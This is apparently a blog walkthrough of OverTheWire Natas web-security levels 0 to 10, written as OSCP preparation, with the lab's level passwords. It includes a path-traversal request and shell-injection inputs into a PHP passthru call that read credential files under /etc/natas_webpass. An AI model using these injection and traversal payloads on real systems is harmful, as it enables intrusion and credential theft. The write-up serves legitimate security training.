OverTheWire Natas
Following up on my Bandit post, OverTheWire Natas teaches the basics of serverside web-security. These are quick notes for my solutions to level 0-10. I’ll be doing these in preperation for the OSCP pentesting course I plan on taking.
Level 0
The password to this level is listed on the natas game description:
Username: natas0
Password: natas0
URL: http://natas0.natas.labs.overthewire.org
Level 0 -> 1
Viewing the source code reveals a commented line containing the password for the next level.
<div id="content">
You can find the password for the next level on this page.
<!--The password for natas1 is gtVrDuiDfck831PqWsLEZy5gyDz1clto -->
</div>
Level 1 -> 2
Viewing the source again reveals the password for the next level. You can bypass the right click block with keyboard shortcuts.
<div id="content">
You can find the password for the next level on this page, but rightclicking
has been blocked!
<!--The password for natas2 is ZluruAthQk7Q2MqmDeTiUij2ZvWy2mBi -->
</div>
Level 2 -> 3
The following line in the source reveals that a directory ‘files’ exists.
<div id="content">
There is nothing on this page
<img src="files/pixel.png" />
</div>
Checking out the ‘files’ directory at http://natas2.natas.labs.overthewire.org/files/ reveals that there is also a users.txt file containing the credentials for the next level.
# username:password
alice:BYNdCesZqW
bob:jw2ueICLvT
charlie:G5vCxkVV3m
natas3:sJIJNW6ucpu6HPZ1ZAchaDtwd7oGrD14
eve:zo4mJWyNj2
mallory:9urtcpzBmH
Level 3 -> 4
The source drops a hint that there is a robots.txt file blocking Google from crawling.
<div id="content">
There is nothing on this page
<!-- No more information leaks!! Not even Google will find it this time... -->
</div>
robots.txt contains:
User-agent: *
Disallow: /s3cr3t/
This blocks the ‘s3cr3t’ directory from being crawled, and also tells me that this directory may exist. Navigating to http://natas3.natas.labs.overthewire.org/s3cr3t reveals that user.txt exists and it contains the credentials for the next level.
natas4:Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ
Level 4 -> 5
The source shows nothing of interest and the message displayed on the page gives me a huge hint to move foward.
Access disallowed. You are visiting from "" while authorized users should come only from “http://natas5.natas.labs.overthewire.org/"
I suspect that I would have to modify my request to the natas4 page and set natas5 as my referrer. To do this I downloaded a Firefox plugin called Tamper Data.

Using Tamper Data I’m able to interept my request and change the referral to come from http://natas5.natas.labs.overthewire.org/.
Upon modifying the request, I’m greeted with the password for the next level.
Access granted. The password for natas5 is iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq
## Level 5 -> 6
After logging in I get this error:
```text
Access disallowed. You are not logged in
I decided to fire up Tamper Data again and poke around to see I can find something wrong with the cookie sent.

Looks like there’s a parameter setting ’loggedin’ to 0. Changing this to 1 gives me the password to the next level.
Access granted. The password for natas6 is aGoY4q2Dc6MgDq4oL4YtoKtyAg9PeHa1
Level 6 -> 7
Viewing the source gives me a clue to check out ‘inclues/secret.inc’
<?
include "includes/secret.inc";
if(array_key_exists("submit", $_POST)) {
if($secret == $_POST['secret']) {
print "Access granted. The password for natas7 is <censored>";
} else {
print "Wrong secret";
}
}
?>
The ‘includes/secret.inc’ file gives me a secret key, which when submitted gives me the next password.
<?
$secret = "FOEIUWGHFEEUHOFUOIU";
?>
Access granted. The password for natas7 is 7z3hEENjQtflzgnT29q7wAvMNfZdh0i9
Level 7 -> 8
The page source shows:
<div id="content">
<a href="index.php?page=home">Home</a>
<a href="index.php?page=about">About</a>
<br />
<br />
<!-- hint: password for webuser natas8 is in /etc/natas_webpass/natas8 -->
</div>
There are also 2 links to a ‘Home’ and ‘About’ page which show more or less the same thing. I noticed the URL routed to http://natas7.natas.labs.overthewire.org/index.php?page=home and when typing in a non-existant route, I get the following error:
Warning: include(test): failed to open stream: No such file or directory in /var/www/natas/natas7/index.php on line 21
Warning: include(): Failed opening 'test' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/natas/natas7/index.php on line 21
Turns out this page is vulnerable to a path traversal attack. Accessing http://natas7.natas.labs.overthewire.org/index.php?page=/etc/natas_webpass/natas8 reveals the next level’s password.
DBfUBfqQG69KvJvJ1iAbMoIpwSNQ9bWe
Level 8 -> 9
The source code shows:
<?
$encodedSecret = "3d3d516343746d4d6d6c315669563362";
function encodeSecret($secret) {
return bin2hex(strrev(base64_encode($secret)));
}
if(array_key_exists("submit", $_POST)) {
if(encodeSecret($_POST['secret']) == $encodedSecret) {
print "Access granted. The password for natas9 is <censored>";
} else {
print "Wrong secret";
}
}
?>
All we have to do for this level is reverse the function encodeSecret.
root@kali:~# php -a
Interactive mode enabled
php > echo base64_decode(strrev(hex2bin('3d3d516343746d4d6d6c315669563362')));
oubWYf2kBq
Submitting the secret gives us the next password.
Access granted. The password for natas9 is W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl
Level 9 -> 10
Source:
<pre>
<?
$key = "";
if(array_key_exists("needle", $_REQUEST)) {
$key = $_REQUEST["needle"];
}
if($key != "") {
passthru("grep -i $key dictionary.txt");
}
?>
</pre>
I don’t program in PHP so I looked up the passthru command:
The passthru() function is similar to the exec() function in that it executes a command. This function should be used in place of exec() or system() when the output from the Unix command is binary data which needs to be passed directly back to the browser. A common use for this is to execute something like the pbmplus utilities that can output an image stream directly. By setting the Content-type to image/gif and then calling a pbmplus program to output a gif, you can create PHP scripts that output images directly.
It looks to me I can pass commands in the form box and it’ll replace $key. Since inputs aren’t sanitised and the introductory natas challenge page states that all passwords are also stored in /etc/natas_webpass, I’m able input the following command to print out the password for the next level:
; cat /etc/natas_webpass/natas10 #
By doing this, $key is substituted in with my command, causing grep to end prematurely and commenting out ‘dictionary.txt’ at the end.
grep -i ; cat /etc/natas_webpass/natas10 # dictionary.txt
Output: nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu
Level 10 -> 11
<pre>
<?
$key = "";
if(array_key_exists("needle", $_REQUEST)) {
$key = $_REQUEST["needle"];
}
if($key != "") {
if(preg_match('/[;|&]/',$key)) {
print "Input contains an illegal character!";
} else {
passthru("grep -i $key dictionary.txt");
}
}
?>
</pre>
This time there’s some sanitasion for my input. I’m now unable to terminate my command using ;. However, the same substituion issue exists where I can instead pass along a different command. . and * are permitted characters, so I’m able to use grep’s ability to do a wildcard search on a specific file.
.* /etc/natas_webpass/natas11 #
Substituted:
grep -i .* /etc/natas_webpass/natas11 # dictionary.txt
The form then returns the next level’s password.
.htaccess:AuthType Basic
.htaccess: AuthName "Authentication required"
.htaccess: AuthUserFile /var/www/natas/natas10//.htpasswd
.htaccess: require valid-user
.htpasswd:natas10:$1$XOXwo/z0$K/6kBzbw4cQ5exEWpW5OV0
/etc/natas_webpass/natas11:U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK